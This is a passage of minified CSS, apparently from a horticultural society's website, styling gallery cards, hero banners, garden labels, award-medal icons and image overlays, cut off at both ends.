0;font-size:.8125em;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:900;line-height:1.2;text-transform:uppercase}@media screen and (min-width:46.25em){.gallery__heading-1{font-size:1.2em;font-weight:600;text-transform:none}}.gallery__body{margin-bottom:.4em;color:#006e50;font-weight:600;min-height:auto}.gallery__media{position:absolute;margin-left:-8.75rem;width:8.75rem}@media screen and (min-width:46.25em){.gallery__media{position:relative;margin-left:0;width:100%}}.gallery__image{position:relative;height:0;padding-bottom:56.25%;background-size:cover;background-position:center center;background-repeat:no-repeat;overflow:hidden}@media screen and (min-width:46.25em){.gallery__image{padding-bottom:100%;box-shadow:inset 1px 1px 0 0 #fff}}.gallery__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}@media screen and (min-width:46.25em){.gallery__faux-link{display:none}}.garden-label{display:table;background-color:#578a83}.garden-label--partner{background-color:#a5195a}.garden-label--partner-full{background-color:#7ab82b}.garden-label--partner-limited{background-color:#fca100}.garden-label__description{color:#fff;font-size:1rem}.gl-view{padding:0;margin:0;list-style:none;margin:0 -.809rem}.gl-view::after{clear:both;content:"";display:table}.gl-view>li{margin-left:0}.flexbox .gl-view{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;-webkit-box-lines:multiple;-moz-box-lines:multiple;box-lines:multiple;flex-wrap:wrap;box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.gl-view__col{margin:0}.flexbox .gl-view__col{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto;flex-basis:100%;-ms-flex-preferred-size:100%}@media (min-width:30em){.gl-view__col{float:left;width:50%;max-width:50%}.flexbox .gl-view__col{flex-basis:50%;-ms-flex-preferred-size:50%}}@media (min-width:46.25em){.gl-view__col{float:left;width:50%;max-width:33.3333333333%}.flexbox .gl-view__col{flex-basis:33.3333333333%;-ms-flex-preferred-size:33.3333333333%}}.gl-view__icon{display:none}@media (min-width:46.25em){.gl-view__icon{display:inline}.gl-view__icon svg{margin-left:1em;fill:#006e50}.gl-view__icon--grid svg{height:26px;width:26px}.gl-view__icon--list svg{width:47px;height:26px}.gl-view__icon--active svg,.gl-view__icon:hover svg{fill:#37aa46}}.gl-view__item{border-radius:.375rem;margin:0 .809rem 1.618rem .809rem}.flexbox .gl-view__item{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__container{position:relative;width:100%}.flexbox .gl-view__container{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-orient:vertical;box-direction:normal;-moz-flex-direction:column;flex-direction:column;box-flex:1;-moz-flex:1 1 auto;flex:1 1 auto}.gl-view__content{font-size:.822590304rem;line-height:1.215672}@media screen and (min-width:46.25em){.gl-view__content{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__content{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__content h1,.gl-view__content h2,.gl-view__content h3,.gl-view__content h4,.gl-view__content h5,.gl-view__content h6{margin-bottom:.5rem}.gl-view__content a{text-decoration:none}.gl-view__link-item{margin:.5rem 0}.gl-view__tools-primary{float:left}.gl-view__tools-secondary{float:right}.gl-view__media{position:relative;width:100%;margin-left:0;background-image:none;border-radius:.375rem .375rem 0 0;overflow:hidden}.gl-view__media--disabled{opacity:.5}.gl-view__media .image-overlay{font-size:.822590304rem;line-height:1.215672;padding:.5rem}@media screen and (min-width:46.25em){.gl-view__media .image-overlay{font-size:.8680555556rem;line-height:1.152}}@media screen and (min-width:61.25em){.gl-view__media .image-overlay{font-size:.9548611111rem;line-height:1.0472727273}}.gl-view__image{display:block;width:100%;height:auto}.gl-view__faux-link{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden;text-indent:200%;white-space:nowrap;background:0 0}.gl-view--featured{background-color:#fff;box-shadow:inset 0 0 0 1px #578a83}@media (min-width:46.25em){.gl-view--list{display:block}.gl-view--list .gl-view__col{display:block;width:100%;max-width:100%}.flexbox .gl-view--list .gl-view__col{flex-basis:100%;-ms-flex-preferred-size:100%}.gl-view--list .gl-view__item{display:block}.gl-view--list .gl-view__container{position:relative}.flexbox .gl-view--list .gl-view__container{box-orient:horizontal;box-direction:normal;-moz-flex-direction:row;flex-direction:row}.flexbox .gl-view--list .gl-view__content--grid{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.gl-view--list .gl-view__content__col-1{width:40%}.flexbox .gl-view--list .gl-view__content__col-1{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;flex-basis:40%;-ms-flex-preferred-size:40%;align-self:center}.gl-view--list .gl-view__content__col-2,.gl-view--list .gl-view__content__col-3{padding-left:1rem}.flexbox .gl-view--list .gl-view__content__col-2,.flexbox .gl-view--list .gl-view__content__col-3{box-flex:1;-moz-flex:1 1 0%;flex:1 1 0%;align-self:center}.gl-view--list .gl-view__media{border-radius:.375rem 0 0 .375rem}.gl-view--list .gl-view__media-overlay-1{margin-top:-2px}}.gl-view--shows .gl-view__content__item-5 a{white-space:nowrap}.gl-view--shows.gl-view--list .gl-view__content__col-1{min-height:auto}.gl-view--shows.gl-view--list .gl-view__content__item-1{margin:.125em 0 .125em 0;padding-bottom:0;border-bottom:none}.gl-view--shows.gl-view--list .gl-view__content__item-2{min-width:6.25em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-3{min-width:7.125em;margin:0}.gl-view--shows.gl-view--list .gl-view__content__item-4{padding:0;margin:0;border-bottom:none;border-top:none}.grid-tab__item{transition:opacity .2s ease-in}.grid-tab__item.is-active .a-image-overlay-fill__item{min-height:100%}.grid-tab__item.is-not-active{opacity:.4}.grid-tab__more{position:absolute;top:auto;left:0;display:none;width:100%;overflow:hidden}.grid-tab__more--constrain{position:relative;top:auto;left:0;top:36px}.google-map{width:100%;height:0;overflow:hidden;padding-bottom:56.25%;position:relative}.gyo-month{display:block;background-color:#fbfbf9;height:7em;text-align:center;color:#c9d0cf;margin-right:.4666666667em;margin-bottom:.4666666667em}.gyo-month__head{display:block;padding:.5rem;height:2.3333333333em;font-weight:900;width:100%;text-transform:uppercase;border-bottom:2px solid #e7eeed}.gyo-month__body{display:block;padding-top:.6666666667rem}.gyo-month--has-content{background-color:#d4f988;color:#3b3630}.heading--tone-light{color:#fff}.heading--tone-medium{color:#3b3630}.heading--tone-dark{color:#3b3630}.heading__title{margin-top:0}.heading__section-button,.heading__button--section{display:none}@media screen and (min-width:61.25em){.heading__section-button,.heading__button--section{display:inline-block;margin-bottom:1.5em;font-weight:800}}.heading-action{margin-bottom:1.618rem;border-bottom:1px solid #578a83}@media (min-width:30em){.heading-action{display:table;width:100%}.flexbox .heading-action{display:flex}}.heading-action--flush{margin-bottom:0;border-bottom:none}@media (min-width:30em){.heading-action__text{padding-right:.809rem;display:table-cell;width:100%}.flexbox .heading-action__text{display:block;flex:1 1 auto}}.heading-action__item{text-align:right}@media (min-width:30em){.heading-action__item{display:table-cell}.flexbox .heading-action__item{display:block;align-self:center;flex:0 0 auto}}.heading-action__item--top{vertical-align:top}.flexbox .heading-action__item--top{align-self:flex-start}.heading-action__item--bottom{vertical-align:bottom}.flexbox .heading-action__item--bottom{align-self:flex-end}.heading-action__tab{padding:.75rem 1rem;display:inline-block;font-weight:900;border:1px solid #006e50;border-bottom:none;text-transform:uppercase;text-decoration:none;white-space:nowrap}@media (min-width:30em){.heading-action__tab{padding:.85rem 1.25rem}}@media (min-width:46.25em){.heading-action__tab{padding:1rem 1.5rem}}.heading-action__tab--back:before{content:"\f0a8";font-family:"Font Awesome 5 Pro";font-weight:900;padding-right:.5rem}.heading-link{display:inline-block;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;color:#e83458}.heading-link--back{position:relative;padding-left:1rem}.heading-link--back:before{position:absolute;top:50%;left:0;display:block;content:"\f104";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--forward{position:relative;padding-right:1rem}.heading-link--forward:before{position:absolute;top:50%;right:0;display:block;content:"\f105";margin-top:-.1rem;font-family:"Font Awesome 5 Pro";font-weight:900;transform:translateY(-50%)}.heading-link--h1{margin-top:.5rem}@media (min-width:46.25em){.heading-link--h1{margin-top:1rem}}.hero{position:relative;font-size:.9em;background-position:top;background-repeat:no-repeat;background-size:cover}@media screen and (min-width:46.25em){.hero{font-size:1.125rem}}.hero--photo-comp{border-bottom:1px solid #b0036e}@media (max-width:29.9375em){.hero--hide-bg-xs{background-size:0}}.hero__bg,.hero__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:top;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}@media (min-width:30em){.hero__small-bg{display:none}}.hero__small-bg+.hero__bg{display:none}@media (min-width:30em){.hero__small-bg+.hero__bg{display:block}}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.hero__container{position:relative;height:240px;padding-top:1rem}@media screen and (min-width:46.25em){.hero__container{height:308px}}.hero__container--overlay{height:130px}.hero__container--compact{height:187px}.hero__container--large{height:400px}@media screen and (min-width:46.25em){.hero__container--large{height:515px}}.hero__container--xlarge{height:515px}@media screen and (min-width:46.25em){.hero__container--xlarge{height:630px}}.hero__container--fit-content{min-height:240px;height:auto}@media screen and (min-width:46.25em){.hero__container--fit-content{min-height:308px}}@media (max-width:29.9375em){.hero__container--responsive{height:80px}}.hero__container--legacy{height:400px;padding-top:2.5rem}@media (min-width:30em){.hero__container--legacy{padding-top:3rem}}.hero__container--in-page{padding-top:2.5rem;padding-right:2.5rem;padding-left:2.5rem;height:400px}@media (min-width:30em){.hero__container--in-page{padding-top:3rem;padding-right:3rem;padding-left:3rem}}.hero__title{color:#fff}.hero__subtitle,.hero__subtitle p{margin-bottom:1rem;color:#fff}.hero__subtitle:last-child,.hero__subtitle p:last-child{margin-bottom:0}.hero__search{background-color:transparent;padding:0;border:0}.flexbox .hero__input-wrapper{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}.hero__input,input.hero__input{float:left;height:2.625em;padding-left:1em;margin-bottom:1em;font-size:1.25rem;border:0}@media screen and (min-width:46.25em){.hero__input,input.hero__input{width:auto;min-width:44%}}.flexbox .hero__input-wrapper--fullwidth .hero__input,.flexbox .hero__input-wrapper--fullwidth input.hero__input{-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}.hero__button-primary{height:2.625em;line-height:2.625em;padding:0 1.5em;width:0;text-indent:2.625em;background-color:#006e50;font-size:1.25rem;position:relative;border-bottom-right-radius:4px;border-top-right-radius:4px;border-bottom-left-radius:0;border-top-left-radius:0}.hero__button-primary:hover,.hero__button-primary:focus{background-color:#00a175}.hero__button-primary:after{content:"\f002";font-family:"Font Awesome 5 Pro";font-weight:900;position:absolute;left:-1.6em}@media screen and (min-width:46.25em){.hero__button-primary{width:auto;text-indent:0}.hero__button-primary:after{content:"";position:static;left:auto}}.hero__button-secondary{height:2.625em;line-height:2.625em;padding:0 .4em;background-color:transparent;border:1px solid #fff;border-radius:4px;font-size:1.25rem;font-weight:400}.hero__button-secondary .fa{font-size:1.8em;vertical-align:middle;padding-bottom:.16em}.hero__button-secondary:hover,.hero__button-secondary:focus{background-color:transparent}.hero__button-sep{display:inline-block;height:3em;line-height:3em;padding:0 .5em;color:#fff;font-weight:700}@media screen and (min-width:46.25em){.hero__button-sep{padding:0 1.5em}}.hero__search-options{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.hero__search-options{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.hero__search-options{font-size:1.1458333333rem;line-height:1.3090909091}}.hero__search-options a{color:#fff;font-weight:600;text-decoration:none}.hero__search-options a:active,.hero__search-options a:focus,.hero__search-options a:hover{color:#bacecb}@media (max-width:29.9375em){.hero--gardens-landing{min-height:24em}}.hero--advice{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-advice.jpg)}.hero--show-at-the-show{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-at-the-show.jpg)}.hero--gardens{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-gardens.jpg)}.hero--holidays{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-holidays.jpg)}.hero--plants{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-plants.jpg)}.hero--show-garden{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-show-garden.jpg)}.hero--shows{background-image:url(/assets/styles/f2/web/assets/img/hero/hero-shows-large.jpg)}.hero-alt{position:relative;height:auto}.hero-alt--large{height:515px}.hero-alt--large.hero-alt--responsive{height:auto}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive{height:515px}}.hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:auto;left:0;height:130px}@media screen and (min-width:46.25em){.hero-alt--large.hero-alt--responsive .hero-alt__bg .hero{position:absolute;top:0;right:0;bottom:0;left:0;height:auto}}@media screen and (min-width:46.25em){.hero-alt--responsive .hero-alt__contents{position:absolute;top:0;right:0;left:0}}.hero-alt__item{position:relative}.hero-alt__item--banner{height:130px;overflow:hidden}.hero-controls{position:absolute;right:0;bottom:0;left:0;display:block;width:100%;margin-bottom:0}.is-compact-page .hero-controls{display:none}.hero-controls__item{display:inline-block;margin:0;padding:0;border:1px solid #fff;border-bottom:none}.hero-controls__item--left{border-left:none}@media (min-width:46.25em){.hero-controls__item--left{border-left:1px solid #fff}}.hero-controls__item--center{position:absolute;bottom:0;left:50%;transform:translateX(-50%)}.hero-controls__item--right{float:right;border-right:none}@media (min-width:46.25em){.hero-controls__item--right{border-right:1px solid #fff}}.hero-controls__link{padding:.625rem;display:block;font-weight:600;font-size:1.25rem;color:#fff;line-height:1.375rem;background-color:#006e50;text-decoration:none}.hero-controls__link:hover,.hero-controls__link:focus{color:#fff;background-color:#00553d}@media (min-width:46.25em){.hero-controls__link{padding:.5rem .625rem;font-size:1.375rem}}.hero-controls__link--pointer:after{position:absolute;top:100%;left:50%;height:0;width:0;border-left:1em solid transparent;border-right:1em solid transparent;border-top:.75em solid #006e50;content:"";margin-left:-1em;font-size:.6875rem}@media (min-width:46.25em){.hero-controls__link--pointer:after{font-size:1.375rem}}.hero-controls__link--pointer:hover:after{border-top-color:#00553d}@media (min-width:46.25em){.hero-controls__link--large{padding:1rem 1.5rem}}.hero-controls--features .hero-controls__link--previous:before,.hero-controls--features .hero-controls__link--next:before{display:inline-block;width:1em;text-align:center;font-family:"Font Awesome 5 Pro";font-weight:900;font-size:1.375rem}.hero-controls--features .hero-controls__link--previous:before{content:"\f104"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--previous:after{content:"Previous";float:right}}.hero-controls--features .hero-controls__link--next:before{content:"\f105"}@media (min-width:46.25em){.hero-controls--features .hero-controls__link--next:after{content:"Next";float:left}}.hero-controls--features .hero-controls__link--more{font-weight:300}.hero-controls--features .hero-controls__link--more:before{content:"More info"}.hero-hub{position:relative}.hero-hub__outer{margin-right:-.809rem;margin-left:-.809rem;position:relative;padding-top:25px;height:432px}@media (min-width:30em){.hero-hub__outer{margin-right:0;margin-left:0;padding-top:50px}}@media (min-width:46.25em){.hero-hub__outer{padding-top:75px}}@media (min-width:61.25em){.hero-hub__outer{padding-top:125px}}.hero-hub__outer--fit-content{min-height:432px;height:auto}@media (min-width:46.25em){.hero-hub__outer{height:512px}.hero-hub__outer--fit-content{min-height:512px;height:auto}}@media (min-width:61.25em){.hero-hub__outer{height:640px}.hero-hub__outer--fit-content{min-height:640px;height:auto}}.hero-hub--campaign .hero-hub__outer{padding-top:0}@media (min-width:30em){.hero-hub--campaign .hero-hub__outer{padding-top:2.427rem}}.hero-hub__outer--sub{height:256px}@media (min-width:46.25em){.hero-hub__outer--sub{padding-top:85px}}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:256px;height:auto}@media (min-width:30em){.hero-hub__outer--sub{height:300px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:300px;height:auto}}@media (min-width:46.25em){.hero-hub__outer--sub{height:432px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:432px;height:auto}}@media (min-width:61.25em){.hero-hub__outer--sub{height:512px}.hero-hub__outer--sub.hero-hub__outer--fit-content{min-height:512px;height:auto}}.hero-hub__bg,.hero-hub__small-bg{position:absolute;top:0;right:0;bottom:0;left:0;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;background-color:#b5cbc8}.hero-hub__bg--tint:after,.hero-hub__small-bg--tint:after{content:'';position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,.33)}img.hero-hub__bg,img.hero-hub__small-bg{position:absolute;top:0;left:0;height:100%;width:100%;-o-object-fit:cover;object-fit:cover}@media (min-width:30em){.hero-hub__small-bg{display:none}}.hero-hub__small-bg+.hero-hub__bg{display:none}@media (min-width:30em){.hero-hub__small-bg+.hero-hub__bg{display:block}}.hero-hub__container{position:absolute;right:0;bottom:0;left:0;padding:1.618rem .809rem;background-color:rgba(0,0,0,.33)}@media (min-width:30em){.hero-hub__container{position:relative;right:auto;bottom:auto;left:auto;padding:0;background-color:transparent}}.hero-hub--has-menu .hero-hub__container{padding-bottom:4.25em}@media (min-width:30em){.hero-hub--has-menu .hero-hub__container{padding:0}}.hero-hub__container--no-bg{background-color:transparent}.hero-hub--campaign .hero-hub__container{position:relative;top:auto;right:auto;bottom:auto;left:auto}.hero-hub__container--small{padding-top:.5rem;padding-bottom:.5rem}.hero-hub__content{color:#fff}.hero-hub__content p{color:#fff}.hero-hub__content a:not(.button){font-weight:900}.hero-hub__content a,.hero-hub__content .button--text{color:#fff;text-decoration:none}.hero-hub__content a:hover,.hero-hub__content .button--text:hover{color:#fff}.hero-hub__content .form-input-group{margin-bottom:1.5rem}.hero-hub__content>:last-child{margin-bottom:0}.hero-hub__title{color:#fff}.hero-hub__subtitle{color:#fff}.hero-hub__cta .form-btn{margin-bottom:0}.hero-hub__menu{position:absolute;right:0;bottom:0;left:0;display:block}.hero-hub-child{background-color:#b5cbc8}.hero-hub-child__outer{position:relative;padding-top:45px;height:165px}@media (min-width:46.25em){.hero-hub-child__outer{padding-top:40px}}@media (min-width:30em){.hero-hub-child__outer{height:185px}}@media (min-width:46.25em){.hero-hub-child__outer{height:200px}}.hero-hub-child__title{color:#3b3630}.hero-hub-child__menu{margin-right:-.809rem;margin-left:-.809rem;position:absolute;right:0;bottom:0;left:0;display:block}@media (min-width:30em){.hero-hub-child__menu{margin-right:0;margin-left:0}}.hero-overlay{position:relative;min-height:130px;background-color:rgba(255,255,255,.82)}.is-compact-page .hero-overlay{display:none}.hero-overlay--gardens{border-bottom:1px solid #1e2a10}.hero-overlay--gardens hr{border-color:#1e2a10}.hero-panel{position:absolute;top:25%;left:0;position:absolute;display:inline-block;max-width:75%;background-color:rgba(0,0,0,.5)}@media (min-width:46.25em){.hero-panel{max-width:50%}}.hero-panel,.hero-panel h1,.hero-panel h2,.hero-panel h3,.hero-panel h4,.hero-panel h5,.hero-panel h6{color:#fff}.hero-panel--top-right{position:absolute;top:25%;right:0;left:auto}.hero-panel--bottom-left{position:absolute;top:auto;bottom:25%;left:0}.hero-panel--bottom-right{position:absolute;top:auto;right:0;bottom:25%;left:auto}.hero-panel__content{padding:.75rem 2rem 1rem 2.5rem}@media (min-width:46.25em){.hero-panel__content{padding:1rem 3rem 1rem 3.5rem}}.icon{display:inline-block}.icon--award-best-show-garden{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 0;width:46px;height:46px}.icon--award-peoples-choice{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px -46px;width:46px;height:46px}.icon--award-gold-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:0 -46px;width:46px;height:46px}.icon--award-silver-gilt-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px 0;width:46px;height:46px}.icon--award-silver-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-92px -46px;width:46px;height:46px}.icon--award-bronze-medal-winner{background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png);background-position:-46px 0;width:46px;height:46px}.icon-list{margin:0;padding:0}.icon-list li{position:relative;margin:0 0 .809rem 0;list-style:none;font-weight:300;vertical-align:middle}.icon-list li>span{display:table-cell;vertical-align:middle;padding:0 .5rem}.icon-list li:before{content:"";position:absolute;top:0;left:0;background-repeat:no-repeat}.icon-list li:last-child{margin-bottom:0}.icon-list li[data-type=award-best-show-garden]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-best-show-garden]>span{height:46px}.icon-list li[data-type=award-best-show-garden]:before{width:46px;height:46px;background-position:0 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-peoples-choice]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-peoples-choice]>span{height:46px}.icon-list li[data-type=award-peoples-choice]:before{width:46px;height:46px;background-position:-46px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-gold-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-gold-medal-winner]>span{height:46px}.icon-list li[data-type=award-gold-medal-winner]:before{width:46px;height:46px;background-position:0 -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-gilt-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-gilt-medal-winner]:before{width:46px;height:46px;background-position:-92px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-silver-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-silver-medal-winner]>span{height:46px}.icon-list li[data-type=award-silver-medal-winner]:before{width:46px;height:46px;background-position:-92px -46px;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list li[data-type=award-bronze-medal-winner]{padding-left:46px;min-height:46px}.icon-list li[data-type=award-bronze-medal-winner]>span{height:46px}.icon-list li[data-type=award-bronze-medal-winner]:before{width:46px;height:46px;background-position:-46px 0;background-image:url(/assets/styles/f2/web/assets/sprites/sprites.png)}.icon-list--underline>li{margin-right:.4045rem;margin-left:.4045rem}.icon-list--underline>li:after{content:'';display:block;position:absolute;right:-.4045rem;bottom:-.4045rem;left:-.4045rem;height:0;border-bottom:1px solid #fff}.icon-list--inline::after{clear:both;content:"";display:table}.icon-list--inline>li{display:block;float:left;margin-right:.5rem}.icon-list--inline>li:last-child{margin-right:0}.image-caption{display:table;width:100%;font-size:1.125rem;background-color:#eef5f3}.flexbox .image-caption{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex}@media screen and (min-width:30em){.image-caption{font-size:1.25rem}}.image-caption--card{border:1px solid #b5cbc8;border-top:0}.image-caption__counter{font-size:1.0135135135rem;line-height:1.11;padding-top:.875em;padding-bottom:.875em;padding-left:.5rem;display:table-cell;font-family:"freight-sans-pro","RHS Regular","Helvetica Neue","Helvetica","Roboto","Arial",sans-serif;font-weight:600;white-space:nowrap}@media screen and (min-width:46.25em){.image-caption__counter{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__counter{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__counter{display:block}@media (min-width:46.25em){.image-caption__counter{padding-left:1rem}}.image-caption__text{font-size:1.0135135135rem;line-height:1.11;padding:.875em .5rem;display:table-cell;width:100%}@media screen and (min-width:46.25em){.image-caption__text{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-caption__text{font-size:1.1458333333rem;line-height:1.3090909091}}.flexbox .image-caption__text{display:block;flex:1 1 auto}@media (min-width:46.25em){.image-caption__text{padding-right:1rem;padding-left:1rem}}.image-caption__tool{display:table-cell;height:45px;min-width:45px;margin:.5rem;padding:.25rem;font-size:1.125em;font-weight:400;text-align:center;vertical-align:middle;text-decoration:none;cursor:pointer;border:1px solid #006e50}@media (min-width:30em){.image-caption__tool{height:50px;min-width:50px;margin:1rem;font-size:1.25em}}.flexbox .image-caption__tool{display:-webkit-box;display:-moz-box;display:box;display:-moz-flex;display:flex;box-align:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;box-pack:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}.image-caption__tool:hover,.image-caption__tool:focus,.image-caption__tool:active{color:#37aa46}.image-caption__tool--zoom:before{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-caption--transparent{background-color:transparent}.image-caption--tone-d{color:#3b3630;background-color:#e7eeed}.image-frame{aspect-ratio:16/9;overflow:hidden;box-shadow:inset 0 0 0 1px #b5cbc8}.image-frame--no-border{box-shadow:none}.image-frame__control{position:absolute;right:0;bottom:0;padding:.5rem;background-color:#578a83;font-size:1.625rem;color:#fff;line-height:1}.image-frame__control:hover{background-color:#6fa59d}.image-frame__control--zoom:after{content:"\f00e";font-family:"Font Awesome 5 Pro";font-weight:900}.image-frame--1x1{aspect-ratio:1/1}.image-frame--3x2{aspect-ratio:3/2}.image-frame--4x3{aspect-ratio:4/3}.image-frame--16x9{aspect-ratio:16/9}.image-frame--2x1{aspect-ratio:2/1}.image-frame--2x3{aspect-ratio:2/3}.image-frame .cover-image__img{background-size:contain}.image-frame .responsive-image img{height:100%;width:100%;-o-object-fit:contain;object-fit:contain}.image-info{position:absolute;right:0;bottom:0;left:0;display:flex;align-items:flex-end;height:4rem;background:linear-gradient(to top,rgba(0,0,0,.85),rgba(0,0,0,.83328) 9.99%,rgba(0,0,0,.78704) 19.07%,rgba(0,0,0,.71719) 27.44%,rgba(0,0,0,.62963) 35.26%,rgba(0,0,0,.53027) 42.72%,rgba(0,0,0,.425) 50%,rgba(0,0,0,.31973) 57.28%,rgba(0,0,0,.22037) 64.74%,rgba(0,0,0,.13281) 72.56%,rgba(0,0,0,.06296) 80.93%,rgba(0,0,0,.01672) 90.01%,transparent)}.image-info--hover:hover{height:100%}.image-info--hover:hover .image-info__trigger{opacity:0}.image-info__content{padding:.4045rem .809rem;width:100%;color:#fff}.image-info__content-full{padding:.4045rem .809rem;position:absolute;top:50%;display:none;width:100%;color:#fff;transform:translateY(-50%)}.image-info--hover:hover .image-info__content-full{display:block}.image-label{padding-right:.5rem;padding-left:.5rem;position:absolute;top:5%;right:0;display:block;padding:10px;background-color:#578a83;color:#fff;border:1px solid #fff;border-right:none}.image-label--left{left:0;right:auto;border-left:none;border-right:1px solid #fff}.image-label--top{top:0}.image-label--rhs-garden{background-color:#006e50}.image-label--partner-garden{background-color:#fc5922}.image-label--other-garden{background-color:#b5cbc8}.image-label--school-gardening{color:#04aaa0;background-color:#fff}.image-label--your-neighbourhood{color:#005b47;background-color:#fff}.image-label--britain-in-bloom{color:#a568a4;background-color:#fff}.image-label--affiliated-societies{color:#478675;background-color:#fff}.image-label--bookmark,.image-label--bookmark-alt{margin-top:-.5rem;padding:0 .8rem;color:#fff;font-size:1.6rem;background-color:transparent;border:0;text-shadow:0 2px 4px #0c0c0c}.image-label--bookmark-alt{text-shadow:-1px -1px 0 #b5cbc8,1px -1px 0 #b5cbc8,-1px 1px 0 #b5cbc8,1px 1px 0 #b5cbc8}.image-overlay{padding-right:.5rem;padding-left:.5rem;position:absolute;top:0;width:100%;margin:0;background-color:#37aa46;color:#3b3630}.image-overlay a{color:#fff}.image-overlay a:hover{color:#fff}.image-overlay__content{padding:.5rem}@media (min-width:30em){.image-overlay__content{padding:1rem}}.image-overlay__content p:last-child{margin-bottom:0}.image-overlay__content--two-lines,.image-overlay__content--three-lines{display:-webkit-box;line-height:1.25;-webkit-box-orient:vertical;text-overflow:ellipsis;overflow:hidden}.image-overlay__content--two-lines{-webkit-line-clamp:2;height:4.5rem}.image-overlay__content--three-lines{-webkit-line-clamp:3;height:5.75rem}.image-overlay__content--responsive{padding:.5rem;font-size:1rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:3.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:4.75rem}@media (min-width:30em){.image-overlay__content--responsive{padding:1rem;font-size:1.125rem}.image-overlay__content--responsive.image-overlay__content--two-lines{height:4.5rem}.image-overlay__content--responsive.image-overlay__content--three-lines{height:5.75rem}}@media (min-width:61.25em){.image-overlay__content--responsive{font-size:1.25rem}}.image-overlay__heading{color:#fff;margin-bottom:0}.image-overlay__heading,.image-overlay__heading>:first-child{margin-top:0}.image-overlay__body,.image-overlay__body p{font-size:1.0135135135rem;line-height:1.11;color:#fff}@media screen and (min-width:46.25em){.image-overlay__body,.image-overlay__body p{font-size:1.0416666667rem;line-height:1.44}}@media screen and (min-width:61.25em){.image-overlay__body,.image-overlay__body p{font-size:1.1458333333rem;line-height:1.3090909091}}.image-overlay__body,.image-overlay__body>:last-child{margin-bottom:0}.image-overlay--bottom{top:auto;bottom:0}.image-overlay--half{width:50%}.image-overlay--fit{bottom:0}.image-overlay--action,.image-overlay--highlight{background-color:#a5195a;color:#fff}.image-overlay--step{padding-right:1rem;padding-bottom:.5rem;padding-left:1rem;top:-.5rem;background-color:#fff;color:#37aa46}.image-overlay--important{text-transform:uppercase}.image-overlay--large{padding:3px 12px}.image-overlay--xlarge{padding:18px 